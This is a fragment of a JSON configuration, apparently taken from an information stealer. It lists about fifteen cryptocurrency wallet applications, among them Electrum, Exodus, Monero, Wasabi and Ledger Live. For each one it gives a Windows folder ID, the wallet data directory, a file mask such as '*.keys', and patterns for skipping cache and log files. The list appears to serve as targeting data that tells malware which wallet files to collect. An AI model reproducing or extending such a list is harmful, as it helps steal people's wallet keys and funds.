 38 "cs": [
39 {"k": "binance", "v": "Binance;26;Binance;*;*cache*,*log*,*partition*"},
40 {"k": "atomic", "v": "Atomic;26;atomic;*;*cache*"},
41 {"k": "daedalus", "v": "Daedalus;26;Daedalus Mainnet;*;log*,*cache,chain,dictionar*"},
42 {"k": "electrum", "v": "Electrum;26;Electrum\\wallets;*;|"},
43 {"k": "electrum-ltc", "v": "Electrum-LTC;26;Electrum-LTC\\wallets;*;|"},
44 {"k": "electroncash", "v": "ElectronCash;26;ElectronCash\\wallets;*;|"},
45 {"k": "exodus", "v": "Exodus;26;exodus;*;*partitio*,*cache*,*dictionar*"},
46 {"k": "green", "v": "BlockstreamGreen;28;Blockstream\\Green;*;*cache*"},
47 {"k": "guarda", "v": "Guarda;26;Guarda;*;*cache*"},
48 {"k": "jaxxliberty", "v": "JaxxLiberty;26;com.liberty.jaxx;*;*cache*"},
49 {"k": "jaxxold", "v": "Jaxx;26;Jaxx;*;*cache*"},
50 {"k": "mymonero", "v": "MyMonero;26;MyMonero;*;*cache*"},
51 {"k": "monerogui", "v": "Monero;5;Monero\\wallets;*.keys;|"},
52 {"k": "wasabi", "v": "Wasabi;26;WalletWasabi\\Client;*;*tor*,*log*"},
53 {"k": "ledger_live", "v": "Ledger Live;26;Ledger Live;*;*cache*,*dictionar*"}
54 ],